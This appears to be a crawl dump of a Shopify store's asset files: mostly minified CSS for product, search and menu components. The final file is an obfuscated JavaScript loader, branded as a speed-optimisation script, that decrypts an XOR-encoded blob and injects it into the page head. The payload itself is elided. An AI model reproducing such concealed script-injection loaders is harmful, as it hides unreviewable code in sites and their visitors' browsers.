.product.grid{justify-content:center}.gallery-viewer{margin-bottom:40px}.product-media-container.constrain-height.media-fit-contain{border:0}.product-media-container.constrain-height .media{border-radius:4px;--ratio-percent: 560px}.product-media-container .media>img{mix-blend-mode:darken}.product--large .thumbnail-list{padding-right:1px;padding-bottom:6px}.product--large .thumbnail{opacity:1;border-radius:4px;border-color:transparent;box-shadow:none!important;background-color:rgb(var(--color-background))}.product--large .swiper-slide-thumb-active .thumbnail{border-color:#c25240}.product--large .thumbnail-list img{border-radius:4px;mix-blend-mode:darken}.product__info-wrapper .product__brand{margin:0;color:#c25240;font-size:18px;font-style:normal;font-weight:400;line-height:36px;margin-bottom:2rem;letter-spacing:.9px;text-transform:uppercase;font-family:var(--font-family-rem)}.product__info-wrapper .product__title>*{color:#0e101b;font-size:24px;font-style:normal;font-weight:300;line-height:36px;letter-spacing:1.2px;text-transform:uppercase;font-family:var(--font-family-rem)}.product__sku-wishlist-wrapper{display:flex;align-items:center;justify-content:space-between}.product__info-wrapper .product__sku-wrapper{gap:20px;display:flex;align-items:center}.product__info-wrapper .product__sku-wrapper>*{margin:0}.product__info-wrapper .iwish-app-block-product,.product__info-wrapper .product__sku-wishlist-wrapper .iWishAdd span{display:none}.product__info-wrapper .product__sku-wishlist-wrapper .iwish-app-block-product{margin:0;display:block}.product__info-wrapper .product__sku-wishlist-wrapper .iWishAdd{width:25px;height:25px;display:flex;align-items:center;justify-content:center}.product__info-wrapper .product__sku-wishlist-wrapper .iWishAdd svg{width:22px;height:22px}.product__info-wrapper .product__sku-wishlist-wrapper .iWishAdd svg path{stroke:#c25240!important}.product__info-wrapper .product__sku-wishlist-wrapper .iwish-app-block-product .iWishAdd.iwishAdded svg path{fill:#c25240!important;stroke:#c25240!important}.product__info-wrapper .badge{gap:5px;opacity:.9;border-radius:2px;padding:0 8px;color:#fff;font-family:REM;font-size:10px;font-style:normal;font-weight:400;line-height:14px;letter-spacing:.5px;display:flex;align-items:center;border:0}.product__info-wrapper .badge.badge__ready-to-ship{background:#c25240}.product__info-wrapper .badge.badge__sold-out{padding:6px 8px;background:#5d6b98}.product__info-wrapper .badge.badge__price-on-request{padding:6px 8px;background:#30374f}.badge__weekly-wrapper{left:auto!important;right:0}.product__info-wrapper .badge.badge__weekly-deal{margin:0;font-size:12px;padding:8px 12px;background:#31364e}.product__info-wrapper .product__sku{color:#5d6b98;font-size:16px;font-style:normal;font-weight:400;line-height:36px;letter-spacing:.8px;font-family:var(--font-family-rem)}.product__info-wrapper .product__description{color:#404968;font-size:14px;font-style:normal;font-weight:400;line-height:22px;letter-spacing:.7px;font-family:var(--font-family-wix)}.product__info-wrapper .product__description p:not(:last-child){margin-bottom:0}.product__info-wrapper .price__list .price-item{display:flex;align-items:center;justify-content:space-between}.product__info-wrapper .price__list .price-item span{color:#0e101b;font-size:18px;font-style:normal;font-weight:400;line-height:40px;letter-spacing:.9px;font-family:var(--font-family-wix)}.product__info-wrapper .price__list .price-item span:last-child{font-size:20px;font-weight:500;letter-spacing:2.4px;font-family:var(--font-family-rem)}.product__info-wrapper .price__list .price-item.price--sale span:last-child{gap:1rem;display:flex;align-items:center}.product__info-wrapper .price__list .price--sale s{font-size:17px;--color-foreground: 93, 107, 152;color:rgba(var(--color-foreground),1)}.product__info-wrapper .price__list li:first-child .price-item span{color:#c25240;font-weight:600}.product__info-wrapper .price__list li:first-child .price-item span:last-child{font-size:24px;letter-spacing:2.4px}.product__info-container .product-form{margin:0}.product__info-container .product-form .product-form__submit{min-height:60px;text-align:center;font-size:16px;font-style:normal;font-weight:400;line-height:normal;border-radius:4px;letter-spacing:.8px;text-transform:uppercase;margin:0 0 10px!important;font-family:var(--font-family-rem)}.product__info-container .additional__buttons{gap:10px;display:flex}.product__info-container .additional__buttons .button{flex:1;margin-bottom:0;padding:8px 0}.product__info-container .additional__buttons .button--trade{background-color:#c25240;transition:all .3s ease-in-out}.product__info-container .additional__buttons .button--trade:hover{background-color:#d97868}.product__info-container .additional__buttons .button--offer{border:1px solid #404968;transition:all .3s ease-in-out}.product__info-container .additional__buttons .button--offer:hover{color:#fff;background-color:#d97868}.product__info-container .contact-info__heading{color:#404968;font-size:14px;font-style:normal;font-weight:400;line-height:22px;letter-spacing:.7px;margin:0 0 20px;font-family:var(--font-family-wix)}.product__info-container .contact-info__list{gap:11px;display:flex;flex-wrap:wrap;align-items:center}.product__info-container .contact-info__item{gap:10px;flex:1;display:flex;border-radius:2px;padding:13px 20px;align-items:center;background:#eff1f5;justify-content:center;text-decoration:none}.product__info-container .contact-info__item span:first-child{line-height:normal}.product__info-container .contact-info__item svg{vertical-align:middle}.product__info-container .contact-info__item span:last-child{color:#404968;font-size:16px;font-style:normal;font-weight:500;line-height:normal;font-family:var(--font-family-wix)}.product__info-container .affirm-block{text-align:center}.product__info-container .affirm-block .affirm-as-low-as{margin:0;font-weight:600;font-size:1.3rem}.product__info-container .affirm-block .__affirm-logo{font-size:1.8rem}.product__info-container .affirm-block a{color:#ce8f31;font-weight:600;text-decoration:none}@media screen and (min-width: 750px){product-info .page-width{padding:0 3rem}.product-media-container.constrain-height{--viewport-offset: 135px}}@media screen and (max-width: 1025px){.product-media-container.constrain-height .media{--ratio-percent: 393px}.product-media-container.constrain-height .media img{object-fit:contain}.product__info-wrapper .price__list .price-item span{font-size:14px;letter-spacing:.7px}.product__info-wrapper .price__list li:first-child .price-item span:last-child{font-size:20px;letter-spacing:2px}}@media screen and (max-width: 991px){.product.grid--1-col .grid__item{max-width:100%;width:100%}.product .product__info-wrapper{padding:0}.product__info-container{max-width:100%}.badge__weekly-wrapper{right:-35px}}@media screen and (max-width: 750px){.product__media-list .product__media-item .product__info-wrapper{position:static}.product__media-list .product__media-item .badge{margin:0;position:absolute;bottom:22px;left:25px}.product__media-list .product__media-item .badge.badge__weekly-deal{position:static}.product__info-container>*+*{margin:0 0 1rem!important}.product__info-wrapper .product__brand{font-size:14px;margin-bottom:0;letter-spacing:.7px}.product__info-wrapper .product__title{margin-bottom:0!important}.product__info-wrapper .product__title>*{font-size:20px;line-height:30px;letter-spacing:1px}.product__info-wrapper .product__sku{font-size:12px;line-height:20px;letter-spacing:.6px}.product__info-wrapper .price-wrapper{margin-bottom:3.6rem!important}.product__info-wrapper .price__list .price-item span{line-height:33px}.product__info-wrapper .price__list .price-item span:last-child,.product__info-wrapper .price__list .price--sale s{font-size:16px;letter-spacing:1.6px}.product .buy-buttons-wrapper{position:fixed;bottom:0;padding:14px 16px;margin:0 -20px!important;z-index:2;width:100%;background:#fff}.product__info-container .product-form .product-form__submit{min-height:40px;padding:12.5px;font-size:12px;line-height:normal;letter-spacing:.6px;margin-bottom:6px!important}.product__info-container .additional__buttons .product-form__submit{margin-bottom:0!important}.product__info-container .additional__buttons .product-form__submit.button--secondary{background:transparent}.product__info-container .additional__buttons .product-form__submit.button--whatsapp{gap:4.5px;padding:6px 12.5px;border-color:#5bd066;display:flex!important;color:#404968!important;background:transparent!important}.product__info-container .additional__buttons .product-form__submit.button--whatsapp svg{vertical-align:middle}.product__info-container .contact-info__heading{margin:0 0 10px}.product__info-container .additional__buttons{gap:4px}.product__info-container .contact-info__list{gap:10px}.product__info-container .contact-info__item{gap:5px;padding:4px 10px}.product__info-container .contact-info__item span:last-child{font-size:12px}}
/*# sourceMappingURL=/cdn/shop/t/46/assets/product-template.css.map?v=152696449955480863021763015618 */


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019b98fa-e5c6-7548-91cb-7fa1556ec63f/phigora-one-179/assets/sell-trade-consign.css
body_size: -528
content:
.po-form-types {
  margin-bottom: 40px;
  display: flex;
  justify-content: center;
  column-gap: 20px;
}

.po-form-types button {
  width: 180px;
  height: 40px;
  padding: 10px 20px;
  border: 1px solid #000;
  border-radius: 5px;
  background-color: #fff;
  color: #000;
  cursor: pointer;
  text-transform: uppercase;
}

.po-form-types button:hover,
.po-form-types button.active {
  border: 1px solid #000;
  background-color: #000;
  color: #fff;
}

.po-form .po-form-control.trade-only {
  display: none;
}

.po-form[data-type="Trade"] .po-form-control.trade-only {
  display: flex;
}


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019b98fa-e5c6-7548-91cb-7fa1556ec63f/phigora-one-179/assets/file-drop.css
body_size: -103
content:
.po-drop-container {
  width: 100%;
  display: flex;
  flex-direction: column;
}

.po-drop {
  height: 130px;
  padding: 10px 12px;
  border: 1px dashed #b8bdc9;
  border-radius: 20px;
  cursor: pointer;
  position: relative;

  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.po-drop.error {
  border-color: #ff0000;
}

.po-drop-icon {
  width: 50px;
}

.po-drop-title {
  font-size: 18px;
  font-weight: 600;
}

.po-drop-subtitle {
  font-size: 14px;
}

.drop-file-remove {
  width: 100%;
  height: 100%;
  object-fit: contain;
  cursor: pointer;
}

.po-drop-subtitle.dragged,
.po-drop-icon.dragged {
  display: none;
}

.po-drop .po-drop-zone {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.po-drop.dragged {
  background-color: #f1f1f1;
}

.po-drop-files {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
}

.po-drop-file {
  margin: 5px 0;
  width: 100%;
  min-height: 40px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  column-gap: 10px;
}

.po-drop-file > div {
  height: 100%;
  background-color: #f1f1f1;
  border-radius: 5px;

  display: flex;
  align-items: center;
}

.po-drop-file-info {
  padding: 8px 12px;
  width: 100%;
  column-gap: 10px;
}

.po-drop-file-remove {
  padding: 8px;
  cursor: pointer;
}

.po-drop-file-remove img {
  width: auto;
  height: 24px;
}


--- FILE ---
content_type: text/css
request_url: https://www.phigora.com/cdn/shop/t/46/assets/component-search.css?v=139870095574938942531757440656
body_size: 673
content:
.search__input.field__input{padding-right:9.8rem}.search__button{right:var(--inputs-border-width);top:var(--inputs-border-width)}.reset__button{right:calc(var(--inputs-border-width) + 4.4rem);top:var(--inputs-border-width)}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}.template-search__results{position:relative}.header__search .search-modal__form{max-width:100%}.header__search .search-modal{min-height:260px;flex-flow:column;justify-content:flex-start}.snize-instant-widget-is-open .header__search .search-modal{min-height:780px}.header__search .search-modal__content-logo{height:auto;padding:31px 4.5rem 19px;justify-content:space-between}.header__search .search-modal .header__search-logo-wrapper{padding:9.5px 7px 9.5px 6.61px}.header__search .search-modal .header__search-logo{height:auto;max-width:100%;display:block}.header__search .search-modal__content.search-modal__content-bottom{height:auto;padding-top:2rem}.header__search .field{gap:50px;margin:0 auto;max-width:1078px;justify-content:center}.header__search .field__icon{position:absolute;top:50%;left:20px;height:24px;transform:translateY(-50%)}.header__search .search__input::placeholder{opacity:1;color:#0e101b;font-size:16px;font-weight:400;font-style:normal;line-height:normal;letter-spacing:.8px;font-family:var(--font-family-rem)}.header__search .search__input{margin:0;height:5rem;color:#0e101b;font-size:16px;font-weight:400;font-style:normal;border-radius:4px;line-height:normal;letter-spacing:.8px;background:transparent;padding:0 20px 0 52px;border-color:#dcdfea!important;font-family:var(--font-family-rem)}.header__search .reset__button{display:none}.header__search .search__button{color:#fff;width:180px;height:5rem;position:static;font-size:13px;font-weight:500;border-radius:4px;text-align:center;font-style:normal;line-height:normal;letter-spacing:.65px;text-transform:uppercase;background:#d97868!important;font-family:var(--font-family-wix)}.snize-ac-results{right:0;left:0!important;max-width:1078px;width:100%;margin:6px auto 0}.snize-ac-results-content{max-width:100%;padding:30px 0 40px;box-shadow:none;background:#f9f9fb}.snize-ac-results-content .snize-ac-results-columns{flex-flow:column}.snize-ac-results-content .snize-ac-results-column{width:100%}.snize-ac-results-content .snize-ac-results-column:first-child{display:flex;align-items:flex-start;justify-content:space-between}.snize-ac-results-content .snize-ac-results-list~.snize-ac-results-list:not(.snize-view-all-container){display:none}.snize-ac-results-content .snize-ac-results-list:first-child{gap:10px;display:flex;flex-wrap:wrap;align-items:center;margin-bottom:30px}.snize-ac-results-content .snize-label{margin:0;padding:0;border:0;flex:1 0 100%;color:#404968;font-size:12px;font-style:normal;font-weight:400;line-height:20px;text-transform:capitalize;font-family:var(--font-family-rem)}.snize-ac-results-content .snize-suggestion{background:#fff;border-radius:4px;padding:12.5px 12px;color:#c25240;text-align:center;font-size:12px;font-style:normal;font-weight:400;line-height:normal;letter-spacing:.6px;text-transform:uppercase;font-family:var(--font-family-rem)}.snize-ac-results-content .snize-suggestion:before{display:none}.snize-ac-results-content .snize-ac-results-multicolumn-list{max-width:100%}.snize-ac-results-content .snize-ac-results-multicolumn-list .snize-label{display:none}.snize-ac-results-content .snize-product{max-width:100%;flex:0 0 25%;width:25%;margin-bottom:30px;background:transparent}.snize-ac-results-content .snize-product .snize-thumbnail,.snize-ac-results-content .snize-product .snize-item-image{height:250px;max-height:250px}.snize-ac-results-content .snize-product .snize-item-image{mix-blend-mode:darken}.snize-ac-results-content .snize-product .snize-title{height:auto;padding:0 20px;margin-bottom:0;text-align:center;max-height:auto!important;font-size:14px!important;font-weight:400!important;line-height:normal!important;letter-spacing:.7px!important;transition:all .3s ease-in-out;font-family:var(--font-family-wix)!important;color:rgba(var(--color-foreground),1)!important}.snize-ac-results-content .snize-product .snize-description{display:none}.snize-ac-results-content .snize-sku{height:31px;color:#c25240!important;font-size:14px!important;font-weight:300;font-style:normal;text-align:center;margin-top:14px;line-height:normal!important;letter-spacing:1.4px!important;transition:all .3s ease-in-out;font-family:var(--font-family-rem)!important}.snize-ac-results-content .snize-price-list{margin-top:14px;text-align:center;transition:all .3s ease-in-out}.snize-ac-results-content .snize-price{font-size:14px!important;font-weight:800!important;text-align:center!important;line-height:18px!important;letter-spacing:1.4px!important;transition:all .3s ease-in-out;font-family:var(--font-family-wix)!important}.snize-ac-results-content .snize-labels-wrapper{position:absolute;top:5px;left:10px}.snize-ac-results-content .snize-view-all-container .snize-view-all-link,.snize-ac-results.snize-ac-results-mobile .snize-view-all-link{font-size:12px;font-style:normal;font-weight:400;line-height:20px;padding-left:2rem;padding-right:2rem;border-radius:4px;background:#d97868!important;font-family:var(--font-family-rem)}.snize-ac-results-content .snize-view-all-container .snize-view-all-link .snize-ac-results-arrow,.snize-ac-results.snize-ac-results-mobile .snize-view-all-link .snize-ac-results-arrow{width:12px;height:12px}.snize-ac-results.snize-ac-results-mobile ul.snize-ac-results-list-last{display:flex;flex-flow:row wrap;justify-content:center}.snize-ac-results.snize-ac-results-mobile .snize-ac-results-content ul.snize-ac-results-list~.snize-ac-results-list{display:none}.snize-ac-results.snize-ac-results-mobile .snize-ac-results-content ul.snize-ac-results-list{gap:10px;display:flex;flex-wrap:wrap;align-items:center}.snize-ac-results.snize-ac-results-mobile .snize-label#snize-products-label{display:none}.snize-ac-results.snize-ac-results-mobile .snize-product{width:33.33%}.snize-ac-results.snize-ac-results-mobile .snize-product a{flex-flow:column;justify-content:center}.snize-ac-results.snize-ac-results-mobile .snize-thumbnail{width:100%}.snize-ac-results.snize-ac-results-mobile .snize-item-image{max-width:100%}.snize-ac-results.snize-ac-results-mobile .snize-ac-prices-container{justify-content:center}@media screen and (max-width: 750px){.header__search .search-modal__content-logo{padding:31px 1.5rem 19px}.header__search .search-modal .header__search-logo-wrapper{max-width:180px}.header__search .search-modal__content.search-modal__content-bottom{padding-top:1rem;padding-right:1rem}.header__search .field{gap:20px;flex-flow:column}.header__search .field__icon{top:20%}.header__search .search__button,.snize-ac-results.snize-ac-results-mobile .snize-product{width:100%}.snize-ac-results.snize-ac-results-mobile .snize-mobile-top-panel,.snize-ac-results.snize-ac-results-mobile .snize-mobile-top-panel .snize-search,.snize-ac-results.snize-ac-results-mobile .snize-mobile-top-panel input.snize-mobile-input-style,.snize-ac-results.snize-ac-results-mobile .snize-mobile-top-panel .snize-clear-button-container{background:transparent}.snize-ac-results.snize-ac-results-mobile .snize-mobile-top-panel{border-radius:4px;border:1px solid #DCDFEA}.snize-ac-results.snize-ac-results-mobile .snize-mobile-top-panel input.snize-mobile-input-style{color:#0e101b}}
/*# sourceMappingURL=/cdn/shop/t/46/assets/component-search.css.map?v=139870095574938942531757440656 */


--- FILE ---
content_type: text/css
request_url: https://www.phigora.com/cdn/shop/t/46/assets/component-menu-drawer.css?v=150484042250948377691752085905
body_size: 1480
content:
.header__icon--menu{position:initial}.header__icon--menu .icon-close{top:23px;z-index:10;position:fixed;transition:transform var(--duration-default) ease,visibility var(--duration-default) ease,top .3s ease 0s!important;transform:scale(1.07) translate(-1000%)!important}@media screen and (min-width: 750px){.header__icon--menu .icon-close{left:36rem}}.js details[open].menu-opening .header__icon--menu .icon-close{transform:scale(1.07) translate(0)!important;transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top:100%;left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{position:fixed;transform:translate(-100%);visibility:hidden;z-index:3;left:0;top:0;width:100%;padding:0;background-color:rgb(var(--color-background));background-color:#f9f9fb;overflow-x:hidden;filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)))}.js .menu-drawer{height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height:100vh}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}@media screen and (min-width: 750px){.menu-drawer{width:40rem;border-width:0 var(--drawer-border-width) 0 0;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity))}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{display:grid;grid-template-rows:auto auto auto 1fr;align-content:space-between;overflow-y:auto;height:100%;scrollbar-width:none}.menu-drawer__heading{top:0;z-index:1;display:flex;position:sticky;padding:19px 10px;align-items:center;transition:all .3s;background:#f9f9fb;justify-content:space-between}.menu-drawer__heading img{max-width:150px}.menu-drawer__navigation{padding:0}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.js .menu-drawer__menu li{margin-bottom:0rem}.menu-drawer__menu-item{padding:1rem 3rem;text-decoration:none;font-size:1.4rem}.menu-drawer__menu-item.no-icon:before{display:none}.menu-drawer__menu-item.no-icon span{font-weight:700;font-size:1.4rem;margin-left:.5rem}.menu-drawer .image-wrapper{display:block;margin:2rem auto;width:calc(100% - 6rem)}.menu-drawer .menu-drawer__navigation details summary,.menu-drawer .menu-drawer__navigation>ul>li>a{border-bottom:1px solid #DCDFEA}.menu-drawer .menu-drawer__navigation .menu-drawer__submenu details summary{border-bottom:1px solid #B9C0D4}.menu-drawer summary.menu-drawer__menu-item,.menu-drawer .menu-drawer__menu-item-link.menu-drawer__menu-item{padding-right:5.2rem;padding:21.6px 20px;font-family:var(--font-family-rem);font-size:14px;font-style:normal;font-weight:300;line-height:normal;letter-spacing:1.4px;color:#404968;background:#f9f9fb;text-transform:uppercase;justify-content:space-between}.menu-drawer .menu-drawer__inner-submenu summary.menu-drawer__menu-item{font-size:12px;line-height:100%;padding:12.6px 20px 12.6px 30px;background:#eff1f5}.js .menu-drawer__menu-item .icon-arrow,.js .menu-drawer__menu-item .icon-caret{display:none}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:3rem;top:50%;transform:translateY(-50%)}.menu-drawer details[open]>.menu-drawer__menu-item>.icon-caret-2{transform:rotate(180deg)}.menu-drawer details details .menu-drawer__menu{padding:20px 40px}.menu-drawer details details .menu-drawer__menu.mega-menu__list-top-brand,.menu-drawer details details .menu-drawer__menu.mega-menu__list-shop-by-gender{padding:20px}.menu-drawer details details li:not(:last-child){margin-bottom:8px}.menu-drawer details details .menu-drawer__menu-item{gap:6px;padding:10px 0;color:#404968}.menu-drawer details details svg,.menu-drawer details details img{margin-top:0;vertical-align:middle}.menu-drawer details details img{width:100%}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem 1.2rem 3rem;text-decoration:none;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:0;background-color:rgba(var(--color-foreground),.03);background-color:rgba(var(--color-foreground),0);position:relative}.header--has-social .menu-drawer__utility-links{padding:5rem 3rem;gap:20px;display:flex;flex-flow:column;align-items:center;justify-content:center}@media screen and (max-width: 749px){.header--has-account:where(:not(.header--has-social):not(.header--has-localizations)) .menu-drawer__utility-links{padding:2rem 3rem}}@media screen and (max-width: 989px){.header--has-localizations:where(:not(.header--has-social)) .menu-drawer__utility-links{padding:2rem 3rem}}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;padding:1rem 0;font-size:1.4rem;color:rgb(var(--color-foreground));margin-bottom:0}.menu-drawer__utility-links:has(.menu-drawer__localization) .menu-drawer__account{margin:0}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account shop-user-avatar{--shop-avatar-size: 2.4rem;margin-right:.55rem;margin-left:-.45rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-left:0rem;margin-top:0rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.1rem;padding:0;border-radius:0;background:transparent}.menu-drawer__address{margin:0;font-weight:400;font-size:12px;line-height:20px;letter-spacing:.2px;text-align:center;color:#4a5578}@media screen and (max-width: 749px){.menu-drawer.country-selector-open{transform:none!important;filter:none!important;transition:none!important}}.menu-drawer .header__icon--call .icon{color:#111322}.menu-drawer .header__icon,.menu-drawer .header__icon .svg-wrapper{width:auto;height:auto}.menu-drawer .header__icon--call{margin-right:5rem}.menu-drawer .menu-drawer__inner-submenu .menu-drawer__menu-item{color:#101323;line-height:30px;letter-spacing:1.4px;font-family:var(--font-family-sf-pro)}.menu-drawer__menu.mega-menu__list-top-brand .menu-drawer__menu-item,.menu-drawer__menu.mega-menu__list-shop-by-gender .menu-drawer__menu-item{font-weight:300;line-height:normal;letter-spacing:.7px;text-transform:uppercase;font-family:var(--font-family-rem)}.mega-menu__list-top-brand .menu-drawer__menu-item--icon-wrapper,.mega-menu__list-shop-by-gender .menu-drawer__menu-item--icon-wrapper{max-width:46px}.mega-menu__list-top-brand .menu-drawer__menu-item--icon-wrapper img,.mega-menu__list-shop-by-gender .menu-drawer__menu-item--icon-wrapper img{width:100%;height:auto;display:block;object-fit:contain;transition:all .3s ease-in-out}.mega-menu__list-top-brand .menu-drawer__menu-item:hover img,.mega-menu__list-shop-by-gender .menu-drawer__menu-item:hover img{transform:scale(1.3333)}.menu-drawer .menu-drawer__inner-submenu .menu-drawer__menu-item.menu-drawer__menu-item-see-all,.menu-drawer .menu-drawer__inner-submenu .menu-drawer__menu-item.menu-drawer__menu-item-view-all,.menu-drawer__menu-item.menu-drawer__menu-item-see-all,.menu-drawer__menu-item.menu-drawer__menu-item-view-all{display:inline-block;padding:4px 8px;font-weight:300;font-size:12px;line-height:100%;color:#c25240;margin-top:10px;border-radius:4px;background:transparent;letter-spacing:.6px;text-transform:uppercase;transition:all .3s ease-in-out}.menu-drawer .menu-drawer__inner-submenu .menu-drawer__menu-item.menu-drawer__menu-item-see-all:hover,.menu-drawer .menu-drawer__inner-submenu .menu-drawer__menu-item.menu-drawer__menu-item-view-all:hover,.menu-drawer__menu-item.menu-drawer__menu-item-see-all:hover,.menu-drawer__menu-item.menu-drawer__menu-item-view-all:hover{color:#fff;background:#d97868}.menu-drawer .menu-drawer__offer{padding:18px 20px;text-align:center}.menu-drawer__offer .mega-menu__link{color:#30374f;font-size:14px;font-weight:300;line-height:30px;font-style:normal;margin-bottom:10px;letter-spacing:1.4px;font-family:var(--font-family-rem)}.button.button-book-appointment{color:#fff;font-size:12px;font-style:normal;font-weight:500;line-height:28px;letter-spacing:.6px;background:#d97868;border-radius:2px;padding:5px 42px;min-height:inherit;font-family:var(--font-family-rem)}.menu-drawer__menu .mega-menu__content-item{margin-top:1.5rem}.menu-drawer__offer .mega-menu__content-media{border-radius:4px}.menu-drawer__menu .mega-menu__content-text{font-weight:400;font-size:12px;line-height:30px;letter-spacing:1.2px}.menu-drawer__menu.menu-drawer__no-menu{padding:27.5px 20px}.menu-drawer__no-menu .mega-menu__content-item:not(:last-child){margin-top:0;margin-bottom:1.5rem}.menu-drawer__no-menu .mega-menu__content-item .mega-menu__content-wrapper{gap:12px;display:flex;align-items:center}.menu-drawer__no-menu .mega-menu__content-media{flex:1 0 72px;max-width:72px;--ratio-percent: 72px}.menu-drawer__no-menu .mega-menu__content-text{margin:0;font-weight:300;line-height:normal;letter-spacing:.7px}@media screen and (max-width: 749px){.header__icon--menu .icon-close{top:26px;right:2.4rem}}
/*# sourceMappingURL=/cdn/shop/t/46/assets/component-menu-drawer.css.map?v=150484042250948377691752085905 */


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12299/ecmrx_12299_1.js
body_size: 10418
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976 SHOPIFY. 
 */ 
 (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: image/svg+xml
